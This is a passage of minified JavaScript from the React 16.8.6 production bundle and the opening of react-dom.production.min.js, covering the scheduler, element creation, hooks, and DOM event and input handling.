a(l())},100)};if("object"===typeof performance&&"function"===typeof performance.now){var Ma=performance;var l=function(){return Ma.now()}}else l=function(){return Ja.now()};e=null;"undefined"!==typeof window?e=window:"undefined"!==typeof global&&(e=global);if(e&&e._schedMock){e=e._schedMock;var D=e[0];var P=e[1];var H=e[2];l=e[3]}else if("undefined"===typeof window||"function"!==typeof MessageChannel){var v=null,Na=function(a){if(null!==v)try{v(a)}finally{v=null}};D=function(a,b){null!==v?setTimeout(D,
0,a):(v=a,setTimeout(Na,0,!1))};P=function(){v=null};H=function(){return!1}}else{"undefined"!==typeof console&&("function"!==typeof oa&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!==typeof pa&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var w=null,K=!1,z=-1,A=!1,Z=!1,L=0,
M=33,B=33;H=function(){return L<=l()};e=new MessageChannel;var sa=e.port2;e.port1.onmessage=function(a){K=!1;a=w;var b=z;w=null;z=-1;var d=l(),c=!1;if(0>=L-d)if(-1!==b&&b<=d)c=!0;else{A||(A=!0,Y(aa));w=a;z=b;return}if(null!==a){Z=!0;try{a(c)}finally{Z=!1}}};var aa=function(a){if(null!==w){Y(aa);var b=a-L+B;b<B&&M<B?(8>b&&(b=8),B=b<M?M:b):M=b;L=a+B;K||(K=!0,sa.postMessage(void 0))}else A=!1};D=function(a,b){w=a;z=b;Z||0>b?sa.postMessage(void 0):A||(A=!0,Y(aa))};P=function(){w=null;K=!1;z=-1}}var Oa=
0,ma={current:null},R={current:null};e={ReactCurrentDispatcher:ma,ReactCurrentOwner:R,assign:J};J(e,{Scheduler:{unstable_cancelCallback:function(a){var b=a.next;if(null!==b){if(b===a)c=null;else{a===c&&(c=b);var d=a.previous;d.next=b;b.previous=d}a.next=a.previous=null}},unstable_shouldYield:function(){return!G&&(null!==c&&c.expirationTime<E||H())},unstable_now:l,unstable_scheduleCallback:function(a,b){var d=-1!==k?k:l();if("object"===typeof b&&null!==b&&"number"===typeof b.timeout)b=d+b.timeout;
else switch(f){case 1:b=d+-1;break;case 2:b=d+250;break;case 5:b=d+1073741823;break;case 4:b=d+1E4;break;default:b=d+5E3}a={callback:a,priorityLevel:f,expirationTime:b,next:null,previous:null};if(null===c)c=a.next=a.previous=a,u();else{d=null;var g=c;do{if(g.expirationTime>b){d=g;break}g=g.next}while(g!==c);null===d?d=c:d===c&&(c=a,u());b=d.previous;b.next=d.previous=a;a.next=d;a.previous=b}return a},unstable_runWithPriority:function(a,b){switch(a){case 1:case 2:case 3:case 4:case 5:break;default:a=
3}var d=f,c=k;f=a;k=l();try{return b()}finally{f=d,k=c,F()}},unstable_next:function(a){switch(f){case 1:case 2:case 3:var b=3;break;default:b=f}var d=f,c=k;f=b;k=l();try{return a()}finally{f=d,k=c,F()}},unstable_wrapCallback:function(a){var b=f;return function(){var d=f,c=k;f=b;k=l();try{return a.apply(this,arguments)}finally{f=d,k=c,F()}}},unstable_getFirstCallbackNode:function(){return c},unstable_pauseExecution:function(){},unstable_continueExecution:function(){null!==c&&u()},unstable_getCurrentPriorityLevel:function(){return f},
unstable_IdlePriority:5,unstable_ImmediatePriority:1,unstable_LowPriority:4,unstable_NormalPriority:3,unstable_UserBlockingPriority:2},SchedulerTracing:{__interactionsRef:null,__subscriberRef:null,unstable_clear:function(a){return a()},unstable_getCurrent:function(){return null},unstable_getThreadID:function(){return++Oa},unstable_subscribe:function(a){},unstable_trace:function(a,b,d){return d()},unstable_unsubscribe:function(a){},unstable_wrap:function(a){return a}}});var fa=Object.prototype.hasOwnProperty,
ha={key:!0,ref:!0,__self:!0,__source:!0},la=/\/+/g,I=[];r={Children:{map:function(a,b,d){if(null==a)return a;var c=[];W(a,c,null,b,d);return c},forEach:function(a,b,d){if(null==a)return a;b=ia(null,null,b,d);V(a,xa,b);ja(b)},count:function(a){return V(a,function(){return null},null)},toArray:function(a){var b=[];W(a,b,null,function(a){return a});return b},only:function(a){S(a)?void 0:q("143");return a}},createRef:function(){return{current:null}},Component:t,PureComponent:O,createContext:function(a,
b){void 0===b&&(b=null);a={$$typeof:Ba,_calculateChangedBits:b,_currentValue:a,_currentValue2:a,_threadCount:0,Provider:null,Consumer:null};a.Provider={$$typeof:Aa,_context:a};return a.Consumer=a},forwardRef:function(a){return{$$typeof:Da,render:a}},lazy:function(a){return{$$typeof:Ga,_ctor:a,_status:-1,_result:null}},memo:function(a,b){return{$$typeof:Fa,type:a,compare:void 0===b?null:b}},useCallback:function(a,b){return m().useCallback(a,b)},useContext:function(a,b){return m().useContext(a,b)},
useEffect:function(a,b){return m().useEffect(a,b)},useImperativeHandle:function(a,b,d){return m().useImperativeHandle(a,b,d)},useDebugValue:function(a,b){},useLayoutEffect:function(a,b){return m().useLayoutEffect(a,b)},useMemo:function(a,b){return m().useMemo(a,b)},useReducer:function(a,b,d){return m().useReducer(a,b,d)},useRef:function(a){return m().useRef(a)},useState:function(a){return m().useState(a)},Fragment:r,StrictMode:X,Suspense:Ea,createElement:ea,cloneElement:function(a,b,d){null===a||
void 0===a?q("267",a):void 0;var c=void 0,e=J({},a.props),f=a.key,k=a.ref,h=a._owner;if(null!=b){void 0!==b.ref&&(k=b.ref,h=R.current);void 0!==b.key&&(f=""+b.key);var l=void 0;a.type&&a.type.defaultProps&&(l=a.type.defaultProps);for(c in b)fa.call(b,c)&&!ha.hasOwnProperty(c)&&(e[c]=void 0===b[c]&&void 0!==l?l[c]:b[c])}c=arguments.length-2;if(1===c)e.children=d;else if(1<c){l=Array(c);for(var m=0;m<c;m++)l[m]=arguments[m+2];e.children=l}return{$$typeof:y,type:a.type,key:f,ref:k,props:e,_owner:h}},
createFactory:function(a){var b=ea.bind(null,a);b.type=a;return b},isValidElement:S,version:"16.8.6",unstable_ConcurrentMode:Ca,unstable_Profiler:za,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:e};r=(X={default:r},r)||X;return r.default||r});

/** @license React v16.8.6
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
/*
 Modernizr 3.0.0pre (Custom Build) | MIT
*/
'use strict';(function(da,pb){"object"===typeof exports&&"undefined"!==typeof module?module.exports=pb(require("react")):"function"===typeof define&&define.amd?define(["react"],pb):da.ReactDOM=pb(da.React)})(this,function(da){function pb(a,b,c,d,e,f,g,h){if(!a){a=void 0;if(void 0===b)a=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[c,d,e,f,g,h],k=0;a=Error(b.replace(/%s/g,function(){return l[k++]}));
a.name="Invariant Violation"}a.framesToPop=1;throw a;}}function n(a){for(var b=arguments.length-1,c="https://reactjs.org/docs/error-decoder.html?invariant="+a,d=0;d<b;d++)c+="&args[]="+encodeURIComponent(arguments[d+1]);pb(!1,"Minified React error #"+a+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",c)}function rh(a,b,c,d,e,f,g,h,l){qb=!1;$b=null;sh.apply(th,arguments)}function uh(a,b,c,d,e,f,g,h,l){rh.apply(this,arguments);
if(qb){if(qb){var k=$b;qb=!1;$b=null}else n("198"),k=void 0;ac||(ac=!0,Yc=k)}}function Ee(){if(bc)for(var a in Na){var b=Na[a],c=bc.indexOf(a);-1<c?void 0:n("96",a);if(!cc[c]){b.extractEvents?void 0:n("97",a);cc[c]=b;c=b.eventTypes;for(var d in c){var e=void 0;var f=c[d],g=b,h=d;Zc.hasOwnProperty(h)?n("99",h):void 0;Zc[h]=f;var l=f.phasedRegistrationNames;if(l){for(e in l)l.hasOwnProperty(e)&&Fe(l[e],g,h);e=!0}else f.registrationName?(Fe(f.registrationName,g,h),e=!0):e=!1;e?void 0:n("98",d,a)}}}}
function Fe(a,b,c){Oa[a]?n("100",a):void 0;Oa[a]=b;$c[a]=b.eventTypes[c].dependencies}function Ge(a,b,c){var d=a.type||"unknown-event";a.currentTarget=He(c);uh(d,b,void 0,a);a.currentTarget=null}function Pa(a,b){null==b?n("30"):void 0;if(null==a)return b;if(Array.isArray(a)){if(Array.isArray(b))return a.push.apply(a,b),a;a.push(b);return a}return Array.isArray(b)?[a].concat(b):[a,b]}function ad(a,b,c){Array.isArray(a)?a.forEach(b,c):a&&b.call(c,a)}function Ie(a,b){var c=a.stateNode;if(!c)return null;
var d=bd(c);if(!d)return null;c=d[b];a:switch(b){case "onClick":case "onClickCapture":case "onDoubleClick":case "onDoubleClickCapture":case "onMouseDown":case "onMouseDownCapture":case "onMouseMove":case "onMouseMoveCapture":case "onMouseUp":case "onMouseUpCapture":(d=!d.disabled)||(a=a.type,d=!("button"===a||"input"===a||"select"===a||"textarea"===a));a=!d;break a;default:a=!1}if(a)return null;c&&"function"!==typeof c?n("231",b,typeof c):void 0;return c}function cd(a){null!==a&&(rb=Pa(rb,a));a=rb;
rb=null;if(a&&(ad(a,vh),rb?n("95"):void 0,ac))throw a=Yc,ac=!1,Yc=null,a;}function dc(a){if(a[ea])return a[ea];for(;!a[ea];)if(a.parentNode)a=a.parentNode;else return null;a=a[ea];return 5===a.tag||6===a.tag?a:null}function Je(a){a=a[ea];return!a||5!==a.tag&&6!==a.tag?null:a}function Da(a){if(5===a.tag||6===a.tag)return a.stateNode;n("33")}function dd(a){return a[ec]||null}function fa(a){do a=a.return;while(a&&5!==a.tag);return a?a:null}function Ke(a,b,c){if(b=Ie(a,c.dispatchConfig.phasedRegistrationNames[b]))c._dispatchListeners=
Pa(c._dispatchListeners,b),c._dispatchInstances=Pa(c._dispatchInstances,a)}function wh(a){if(a&&a.dispatchConfig.phasedRegistrationNames){for(var b=a._targetInst,c=[];b;)c.push(b),b=fa(b);for(b=c.length;0<b--;)Ke(c[b],"captured",a);for(b=0;b<c.length;b++)Ke(c[b],"bubbled",a)}}function ed(a,b,c){a&&c&&c.dispatchConfig.registrationName&&(b=Ie(a,c.dispatchConfig.registrationName))&&(c._dispatchListeners=Pa(c._dispatchListeners,b),c._dispatchInstances=Pa(c._dispatchInstances,a))}function xh(a){a&&a.dispatchConfig.registrationName&&
ed(a._targetInst,null,a)}function Qa(a){ad(a,wh)}function fc(a,b){var c={};c[a.toLowerCase()]=b.toLowerCase();c["Webkit"+a]="webkit"+b;c["Moz"+a]="moz"+b;return c}function gc(a){if(fd[a])return fd[a];if(!Ra[a])return a;var b=Ra[a],c;for(c in b)if(b.hasOwnProperty(c)&&c in Le)return fd[a]=b[c];return a}function Me(){if(hc)return hc;var a,b=gd,c=b.length,d,e="value"in qa?qa.value:qa.textContent,f=e.length;for(a=0;a<c&&b[a]===e[a];a++);var g=c-a;for(d=1;d<=g&&b[c-d]===e[f-d];d++);return hc=e.slice(a,
1<d?1-d:void 0)}function ic(){return!0}function jc(){return!1}function J(a,b,c,d){this.dispatchConfig=a;this._targetInst=b;this.nativeEvent=c;a=this.constructor.Interface;for(var e in a)a.hasOwnProperty(e)&&((b=a[e])?this[e]=b(c):"target"===e?this.target=d:this[e]=c[e]);this.isDefaultPrevented=(null!=c.defaultPrevented?c.defaultPrevented:!1===c.returnValue)?ic:jc;this.isPropagationStopped=jc;return this}function yh(a,b,c,d){if(this.eventPool.length){var e=this.eventPool.pop();this.call(e,a,b,c,d);
return e}return new this(a,b,c,d)}function zh(a){a instanceof this?void 0:n("279");a.destructor();10>this.eventPool.length&&this.eventPool.push(a)}function Ne(a){a.eventPool=[];a.getPooled=yh;a.release=zh}function Oe(a,b){switch(a){case "keyup":return-1!==Ah.indexOf(b.keyCode);case "keydown":return 229!==b.keyCode;case "keypress":case "mousedown":case "blur":return!0;default:return!1}}function Pe(a){a=a.detail;return"object"===typeof a&&"data"in a?a.data:null}function Bh(a,b){switch(a){case "compositionend":return Pe(b);
case "keypress":if(32!==b.which)return null;Qe=!0;return Re;case "textInput":return a=b.data,a===Re&&Qe?null:a;default:return null}}function Ch(a,b){if(Sa)return"compositionend"===a||!hd&&Oe(a,b)?(a=Me(),hc=gd=qa=null,Sa=!1,a):null;switch(a){case "paste":return null;case "keypress":if(!(b.ctrlKey||b.altKey||b.metaKey)||b.ctrlKey&&b.altKey){if(b.char&&1<b.char.length)return b.char;if(b.which)return String.fromCharCode(b.which)}return null;case "compositionend":return Se&&"ko"!==b.locale?null:b.data;
default:return null}}function Te(a){if(a=Ue(a)){"function"!==typeof id?n("280"):void 0;var b=bd(a.stateNode);id(a.stateNode,a.type,b)}}function Ve(a){Ta?Ua?Ua.push(a):Ua=[a]:Ta=a}function We(){if(Ta){var a=Ta,b=Ua;Ua=Ta=null;Te(a);if(b)for(a=0;a<b.length;a++)Te(b[a])}}function Xe(a,b){if(jd)return a(b);jd=!0;try{return Ye(a,b)}finally{if(jd=!1,null!==Ta||null!==Ua)Ze(),We()}}function $e(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return"input"===b?!!Dh[a.type]:"textarea"===b?!0:!1}function kd(a){a=
a.target||a.srcElement||window;a.correspondingUseElement&&(a=a.correspondingUseElement);return 3===a.nodeType?a.parentNode:a}function af(a){if(!ra)return!1;a="on"+a;var b=a in document;b||(b=document.createElement("div"),b.setAttribute(a,"return;"),b="function"===typeof b[a]);return b}function bf(a){var b=a.type;return(a=a.nodeName)&&"input"===a.toLowerCase()&&("checkbox"===b||"radio"===b)}function Eh(a){var b=bf(a)?"checked":"value",c=Object.getOwnPropertyDescriptor(a.constructor.prototype,b),d=
""+a[b];if(!a.hasOwnProperty(b)&&"undefined"!==typeof c&&"function"===typeof c.get&&"function"===typeof c.set){var e=c.get,f=c.set;Object.defineProperty(a,b,{configurable:!0,get:function(){return e.call(this)},set:function(a){d=""+a;f.call(this,a)}});Object.defineProperty(a,b,{enumerable:c.enumerable});return{getValue:function(){return d},setValue:function(a){d=""+a},stopTracking:function(){a._valueTracker=null;delete a[b]}}}}function kc(a){a._valueTracker||(a._valueTracker=Eh(a))}function cf(a){if(!a)return!1;
var b=a._valueTracker;if(!b)return!0;var c=b.getValue();var d="";a&&(d=bf(a)?a.checked?"true":"false":a.value);a=d;return a!==c?(b.setValue(a),!0):!1}function sb(a){if(null===a||"object"!==typeof a)return null;a=df&&a[df]||a["@@iterator"];return"function"===typeof a?a:null}function sa(a){if(null==a)return null;if("function"===typeof a)return a.displayName||a.name||null;if("string"===typeof a)return a;switch(a){case ld:return"ConcurrentMode";case ta:return"Fragment";case Va:return"Portal";case lc:return"Profiler";
case md:return"StrictMode";case nd:return"Suspense"}if("object"===typeof a)switch(a.$$typeof){case ef:return"Context.Consumer";case ff:return"Context.Provider";case od:var b=a.render;b=b.displayName||b.name||"";return a.displayName||(""!==b?"ForwardRef("+b+")":"ForwardRef");case pd:return sa(a.type);case gf:if(a=1===a._status?a._result:null)return sa(a)}return null}function qd(a){var b="";do{a:switch(a.tag){case 3:case 4:case 6:case 7:case 10:case 9:var c="";break a;default:var d=a._debugOwner,e=
a._debugSource,f=sa(a.type);c=null;d&&(c=sa(d.type));d=f;f="";e?f=" (at "+e.fileName.replace(Fh,"")+":"+e.lineNumber+")":c&&(f=" (created by "+c+")");c="\n    in "+(d||"Unknown")+f}b+=c;a=a.return}while(a);return b}function Gh(a){if(hf.call(jf,a))return!0;if(hf.call(kf,a))return!1;if(Hh.test(a))return jf[a]=!0;kf[a]=!0;return!1}function Ih(a,b,c,d){if(null!==c&&0===c.type)return!1;switch(typeof b){case "function":case "symbol":return!0;case "boolean":if(d)return!1;if(null!==c)return!c.acceptsBooleans;
a=a.toLowerCase().slice(0,5);return"data-"!==a&&"aria-"!==a;default:return!1}}function Jh(a,b,c,d){if(null===b||"undefined"===typeof b||Ih(a,b,c,d))return!0;if(d)return!1;if(null!==c)switch(c.type){case 3:return!b;case 4:return!1===b;case 5:return isNaN(b);case 6:return isNaN(b)||1>b}return!1}function K(a,b,c,d,e){this.acceptsBooleans=2===b||3===b||4===b;this.attributeName=d;this.attributeNamespace=e;this.mustUseProperty=c;this.propertyName=a;this.type=b}function rd(a,b,c,d){var e=A.hasOwnProperty(b)?
A[b]:null;var f=null!==e?0===e.type:d?!1:!(2<b.length)||"o"!==b[0]&&"O"!==b[0]||"n"!==b[1]&&"N"!==b[1]?!1:!0;f||(Jh(b,c,e,d)&&(c=null),d||null===e?Gh(b)&&(null===c?a.removeAttribute(b):a.setAttribute(b,""+c)):e.mustUseProperty?a[e.propertyName]=null===c?3===e.type?!1:"":c:(b=e.attributeName,d=e.attributeNamespace,null===c?a.removeAttribute(b):(e=e.type,c=3===e||4===e&&!0===c?"":""+c,d?a.setAttributeNS(d,b,c):a.setAttribute(b,c))))}function ua(a){switch(typeof a){case "boolean":case "number":case "object":case "string":case "undefined":return a;
default:return""}}function sd(a,b){var c=b.checked;return B({},b,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=c?c:a._wrapperState.initialChecked})}function lf(a,b){var c=null==b.defaultValue?"":b.defaultValue,d=null!=b.checked?b.checked:b.defaultChecked;c=ua(null!=b.value?b.value:c);a._wrapperState={initialChecked:d,initialValue:c,controlled:"checkbox"===b.type||"radio"===b.type?null!=b.checked:null!=b.value}}function mf(a,b){b=b.checked;null!=b&&rd(a,"checked",b,!1)}function td(a,
b){mf(a,b);var c=ua(b.value),d=b.type;if(null!=c)if("number"===d){if(0===c&&""===a.value||a.value!=c)a.value=""+c}else a.value!==""+c&&(a.value=""+c);else if("submit"===d||"reset"===d){a.removeAttribute("value");return}b.hasOwnProperty("value")?ud(a,b.type,c):b.hasOwnProperty("defaultValue")&&ud(a,b.type,ua(b.defaultValue));null==b.checked&&null!=b.defaultChecked&&(a.defaultChecked=!!b.defaultChecked)}function nf(a,b,c){if(b.hasOwnProperty("value")||b.hasOwnProperty("defaultValue")){var d=b.type;
if(!("submit"!==d&&"reset"!==d||void 0!==b.value&&null!==b.value))return;b=""+a._wrapperState.initialValue;c||b===a.value||(a.value=b);a.defaultValue=b}c=a.name;""!==c&&(a.name="");a.defaultChecked=!a.defaultChecked;a.defaultChecked=!!a._wrapperState.initialChecked;""!==c&&(a.name=c)}function ud(a,b,c){if("number"!==b||a.ownerDocument.activeElement!==a)null==c?a.defaultValue=""+a._wrapperState.initialValue:a.defaultValue!==""+c&&(a.defaultValue=""+c)}function of(a,b,c){a=J.getPooled(pf.change,a,b,
c);a.type="change";Ve(c);Qa(a);return a}function Kh(a){cd(a)}function mc(a){var b=Da(a);if(cf(b))return a}function Lh(a,b){if("change"===a)return b}function qf(){tb&&(tb.detachEvent("onpropertychange",rf),ub=tb=null)}function rf(a){"value"===a.propertyName&&mc(ub)&&(a=of(ub,a,kd(a)),Xe(Kh,a))}function Mh(a,b,c){"focus"===a?(qf(),tb=b,ub=c,tb.attachEvent("onpropertychange",rf)):"blur"===a&&qf()}function Nh(a,b){if("selectionchange"===a||"keyup"===a||"keydown"===a)return mc(ub)}function Oh(a,b){if("click"===
a)return mc(b)}function Ph(a,b){if("input"===a||"change"===a)return mc(b)}function Qh(a){var b=this.nativeEvent;return b.getModifierState?b.getModifierState(a):(a=Rh[a])?!!b[a]:!1}function vd(a){return Qh}function Ea(a,b){return a===b&&(0!==a||1/a===1/b)||a!==a&&b!==b}function vb(a,b){if(Ea(a,b))return!0;if("object"!==typeof a||null===a||"object"!==typeof b||null===b)return!1;var c=Object.keys(a),d=Object.keys(b);if(c.length!==d.length)return!1;for(d=0;d<c.length;d++)if(!Sh.call(b,c[d])||!Ea(a[c[d]],
b[c[d]]))return!1;return!0}function wb(a){var b=a;if(a.alternate)for(;b.return;)b=b.return;else{if(0!==(b.effectTag&2))return 1;for(;b.return;)if(b=b.return,0!==(b.effectTag&2))return 1}return 3===b.tag?2:3}function sf(a){2!==wb(a)?n("188"):void 0}function Th(a){var b=a.alternate;if(!b)return b=wb(a),3===b?n("188"):void 0,1===b?null:a;for(var c=a,d=b;;){var e=c.return,f=e?e.alternate:null;if(!e||!f)break;if(e.child===f.child){for(var g=e.child;g;){if(g===c)return sf(e),a;if(g===d)return sf(e),b;g=
g.sibling}n("188")}if(c.return!==d.return)c=e,d=f;else{g=!1;for(var h=e.child;h;){if(h===c){g=!0;c=e;d=f;break}if(h===d){g=!0;d=e;c=f;break}h=h.sibling}if(!g){for(h=f.child;h;){if(h===c){g=!0;c=f;d=e;break}if(h===d){g=!0;d=f;c=e;break}h=h.sibling}g?void 0:n("189")}}c.alternate!==d?n("190"):void 0}3!==c.tag?n("188"):void 0;return c.stateNode.current===c?a:b}function tf(a){a=Th(a);if(!a)return null;for(var b=a;;){if(5===b.tag||6===b.tag)return b;if(b.child)b.child.return=b,b=b.child;else{if(b===a)break;
for(;!b.sibling;){if(!b.return||b.return===a)return null;b=b.return}b.sibling.return=b.return;b=b.sibling}}return null}function nc(a){var b=a.keyCode;"charCode"in a?(a=a.charCode,0===a&&13===b&&(a=13)):a=b;10===a&&(a=13);return 32<=a||13===a?a:0}function uf(a,b){var c=a[0];a=a[1];var d="on"+(a[0].toUpperCase()+a.slice(1));b={phasedRegistrationNames:{bubbled:d,captured:d+"Capture"},dependencies:[c],isInteractive:b};vf[a]=b;wd[c]=b}function Uh(a){var b=a.targetInst,c=b;do{if(!c){a.ancestors.push(c);
break}var d;for(d=c;d.return;)d=d.return;d=3!==d.tag?null:d.stateNode.containerInfo;if(!d)break;a.ancestors.push(c);c=dc(d)}while(c);for(c=0;c<a.ancestors.length;c++){b=a.ancestors[c];var e=kd(a.nativeEvent);d=a.topLevelType;for(var f=a.nativeEvent,g=null,h=0;h<cc.length;h++){var l=cc[h];l&&(l=l.extractEvents(d,b,f,e))&&(g=Pa(g,l))}cd(g)}}function r(a,b){if(!b)return null;var c=(wf(a)?xf:oc).bind(null,a);b.addEventListener(a,c,!1)}function pc(a,b){if(!b)return null;var c=(wf(a)?xf:oc).bind(null,a);
b.addEventListener(a,c,!0)}function xf(a,b){yf(oc,a,b)}function oc(a,b){if(qc){var c=kd(b);c=dc(c);null===c||"number"!==typeof c.tag||2===wb(c)||(c=null);if(rc.length){var d=rc.pop();d.topLevelType=a;d.nativeEvent=b;d.targetInst=c;a=d}else a={topLevelType:a,nativeEvent:b,targetInst:c,ancestors:[]};try{Xe(Uh,a)}finally{a.topLevelType=null,a.nativeEvent=null,a.targetInst=null,a.ancestors.length=0,10>rc.length&&rc.push(a)}}}function zf(a){Object.prototype.hasOwnProperty.call(a,sc)||(a[sc]=Vh++,Af[a[sc]]=
{});return Af[a[sc]]}function xd(a){a=a||("undefined"!==typeof document?document:void 0);if("undefined"===typeof a)return null;try{return a.activeElement||a.body}catch(b){return a.body}}function Bf(a){for(;a&&a.firstChild;)a=a.firstChild;return a}function Cf(a,b){var c=Bf(a);a=0;for(var d;c;){if(3===c.nodeType){d=a+c.textContent.length;if(a<=b&&d>=b)return{node:c,offset:b-a};a=d}a:{for(;c;){if(c.nextSibling){c=c.nextSibling;break a}c=c.parentNode}c=void 0}c=Bf(c)}}function Df(a,b){return a&&b?a===
b?!0:a&&3===a.nodeType?!1:b&&3===b.nodeType?Df(a,b.parentNode):"contains"in a?a.contains(b):a.compareDocumentPosition?!!(a.compareDocumentPosition(b)&16):!1:!1}function Ef(){for(var a=window,b=xd();b instanceof a.HTMLIFrameElement;){try{var c="string"===typeof b.contentWindow.location.href}catch(d){c=!1}if(c)a=b.contentWindow;else break;b=xd(a.document)}return b}function yd(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return b&&("input"===b&&("text"===a.type||"search"===a.type||"tel"===a.type||
"url"===a.type||"password"===a.type)||"textarea"===b||"true"===a.contentEditable)}function Wh(){var a=Ef();if(yd(a)){if("selectionStart"in a)var b={start:a.selectionStart,end:a.selectionEnd};else a:{b=(b=a.ownerDocument)&&b.defaultView||window;var c=b.getSelection&&b.getSelection();if(c&&0!==c.rangeCount){b=c.anchorNode;var d=c.anchorOffset,e=c.focusNode;c=c.focusOffset;try{b.nodeType,e.nodeType}catch(cj){b=null;break a}var f=0,g=-1,h=-1,l=0,k=0,m=a,n=null;b:for(;;){for(var p;;){m!==b||0!==d&&3!==
m.nodeType||(g=f+d);m!==e||0!==c&&3!==m.nodeType||(h=f+c);3===m.nodeType&&(f+=m.nodeValue.length);if(null===(p=m.firstChild))break;n=m;m=p}for(;;){if(m===a)break b;n===b&&++l===d&&(g=f);n===e&&++k===c&&(h=f);if(null!==(p=m.nextSibling))break;m=n;n=m.parentNode}m=p}b=-1===g||-1===h?null:{start:g,end:h}}else b=null}b=b||{start:0,end:0}}else b=null;return{focusedElem:a,selectionRange:b}}function Xh(a){var b=Ef(),c=a.focusedElem,d=a.selectionRange;if(b!==c&&c&&c.ownerDocument&&Df(c.ownerDocument.documentElement,
c)){if(null!==d&&yd(c))if(b=d.start,a=d.end,void 0===a&&(a=b),"selectionStart"in c)c.selectionStart=b,c.selectionEnd=Math.min(a,c.value.length);else if(a=(b=c.ownerDocument||document)&&b.defaultView||window,a.getSelection){a=a.getSelection();var e=c.textContent.length,f=Math.min(d.start,e);d=void 0===d.end?f:Math.min(d.end,e);!a.extend&&f>d&&(e=d,d=f,f=e);e=Cf(c,f);var g=Cf(c,d);e&&g&&(1!==a.rangeCount||a.anchorNode!==e.node||a.anchorOffset!==e.offset||a.focusNode!==g.node||a.focusOffset!==g.offset)&&
(b=b.createRange(),b.setStart(e.node,e.offset),a.removeAllRanges(),f>d?(a.addRange(b),a.extend(g.node,g.offset)):(b.setEnd(g.node,g.offset),a.addRange(b)))}b=[];for(a=c;a=a.parentNode;)1===a.nodeType&&b.push({element:a,left:a.scrollLeft,top:a.scrollTop});"function"===typeof c.focus&&c.focus();for(c=0;c<b.length;c++)a=b[c],a.element.scrollLeft=a.left,a.element.scrollTop=a.top}}function Gf(a,b){var c=b.window===b?b.document:9===b.nodeType?b:b.ownerDocument;if(zd||null==Wa||Wa!==xd(c))return null;c=
Wa;"selectionStart"in c&&yd(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset});return xb&&vb(xb,c)?null:(xb=c,a=J.getPooled(Hf.select,Ad,a,b),a.type="select",a.target=Wa,Qa(a),a)}function Yh(a){var b="";da.Children.forEach(a,function(a){null!=a&&(b+=a)});return b}function Bd(a,b){a=B({children:void 0},b);if(b=Yh(b.children))a.children=
b;return a}function Xa(a,b,c,d){a=a.options;if(b){b={};for(var e=0;e<c.length;e++)b["$"+c[e]]=!0;for(c=0;c<a.length;c++)e=b.hasOwnProperty("$"+a[c].value),a[c].selected!==e&&(a[c].selected=e),e&&d&&(a[c].defaultSelected=!0)}else{c=""+ua(c);b=null;for(e=0;e<a.length;e++){if(a[e].value===c){a[e].selected=!0;d&&(a[e].defaultSelected=!0);return}null!==b||a[e].disabled||(b=a[e])}null!==b&&(b.selected=!0)}}function Cd(a,b){null!=b.dangerouslySetInnerHTML?n("91"):void 0;return B({},b,{value:void 0,defaultValue:void 0,
children:""+a._wrapperState.initialValue})}function If(a,b){var c=b.value;null==c&&(c=b.defaultValue,b=b.children,null!=b&&(null!=c?n("92"):void 0,Array.isArray(b)&&(1>=b.length?void 0:n("93"),b=b[0]),c=b),null==c&&(c=""));a._wrapperState={initialValue:ua(c)}}function Jf(a,b){var c=ua(b.value),d=ua(b.defaultValue);null!=c&&(c=""+c,c!==a.value&&(a.value=c),null==b.defaultValue&&a.defaultValue!==c&&(a.defaultValue=c));null!=d&&(a.defaultValue=""+d)}function Kf(a){switch(a){case "svg":return"http://www.w3.org/2000/svg";
case "math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Dd(a,b){return null==a||"http://www.w3.org/1999/xhtml"===a?Kf(b):"http://www.w3.org/2000/svg"===a&&"foreignObject"===b?"http://www.w3.org/1999/xhtml":a}function Lf(a,b,c){return null==b||"boolean"===typeof b||""===b?"":c||"number"!==typeof b||0===b||yb.hasOwnProperty(a)&&yb[a]?(""+b).trim():b+"px"}function Mf(a,b){a=a.style;for(var c in b)if(b.hasOwnProperty(c)){var d=0===c.indexOf("--"),
e=Lf(c,b[c],d);"float"===c&&(c="cssFloat");d?a.setProperty(c,e):a[c]=e}}function Ed(a,b){b&&(Zh[a]&&(null!=b.children||null!=b.dangerouslySetInnerHTML?n("137",a,""):void 0),null!=b.dangerouslySetInnerHTML&&(null!=b.children?n("60"):void 0,"object"===typeof b.dangerouslySetInnerHTML&&"__html"in b.dangerouslySetInnerHTML?void 0:n("61")),null!=b.style&&"object"!==typeof b.style?n("62",""):void 0)}function Fd(a,b){if(-1===a.indexOf("-"))return"string"===typeof b.is;switch(a){case "annotation-xml":case "color-profile":case "font-face":case "font-face-src":case "font-face-uri":case "font-face-format":case "font-face-name":case "missing-glyph":return!1;
default:return!0}}function ha(a,b){a=9===a.nodeType||11===a.nodeType?a:a.ownerDocument;var c=zf(a);b=$c[b];for(var d=0;d<b.length;d++){var e=b[d];if(!c.hasOwnProperty(e)||!c[e]){switch(e){case "scroll":pc("scroll",a);break;case "focus":case "blur":pc("focus",a);pc("blur",a);c.blur=!0;c.focus=!0;break;case "cancel":case "close":af(e)&&pc(e,a);break;case "invalid":case "submit":case "reset":break;default:-1===zb.indexOf(e)&&r(e,a)}c[e]=!0}}}function tc(){}function Nf(a,b){switch(a){case "button":case "input":case "select":case "textarea":return!!b.autoFocus}return!1}
